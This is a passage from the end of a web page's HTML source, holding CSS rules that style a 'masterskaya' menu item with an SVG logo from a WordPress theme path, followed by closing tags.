        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
